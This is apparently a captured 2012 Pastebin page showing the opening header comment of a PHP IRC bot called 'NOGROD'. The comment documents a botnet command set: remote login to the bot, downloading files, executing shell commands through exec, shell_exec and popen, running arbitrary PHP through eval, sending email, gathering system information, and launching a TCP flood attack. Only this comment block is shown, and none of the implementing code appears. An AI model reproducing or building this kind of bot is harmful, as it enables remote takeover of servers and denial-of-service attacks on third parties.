 PASTEBIN | #1 paste tool since 2002
010110
110011
101000
0001
PASTEBIN
Follow @pastebin
Curtir
154 mil
create new paste
trending pastes
s
Pastebin launched a little side project called VERYVIRAL.com, check it out ;-)
Wa
Untitled
BY: A GUEST ON FEB 25TH, 2012 | SYNTAX: NONE | SIZE: 22.49 KB | VIEWS: 30 | EXPIRES: NEVER
DOWNLOAD | RAW | EMBED | REPORT ABUSE | PRINT
1. <?php /*
2. *
3. * NOGROD. since 2008
4. * IRC.UDPLINK.NET
5. *
6. * COMMANDS:
7. *
8. * .user <password> //login to the bot
9. * .logout //logout of the bot
10. * .die //kill the bot
11. * .restart //restart the bot
12. * .mail <to> <from> <subject> <msg> //send an email
13. * .dns <IP|HOST> //dns lookup
14. * .download <URL> <filename> //download a file
15. * .exec <cmd> // uses exec() //execute a command
16. * .sexec <cmd> // uses shell_exec() //execute a command
17. * .cmd <cmd> // uses popen() //execute a command
18. * .info //get system information
19. * .php <php code> // uses eval() //execute php code
20. * .tcpflood <target> <packets> <packetsize> <port> <delay> //tcpflood attack